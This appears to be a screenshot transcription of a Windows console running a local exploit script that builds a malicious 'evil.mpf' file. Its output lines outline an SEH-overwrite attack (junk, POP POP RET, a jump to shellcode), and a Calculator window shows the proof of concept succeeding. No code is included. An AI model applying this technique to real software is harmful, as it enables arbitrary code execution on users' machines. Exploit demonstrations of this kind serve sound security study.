 C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop>exploit-local-seh.py
[x] Opening the malicious file
('[x] Creating a file named', 'evil.mpf')
[x] Adding payload to the malicious file
[x] Sending junk
[x] Sending POP POP RET via controlled SEH handler
[x] Jumping to shellcode
C:\Users\IEUser\Desktop>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +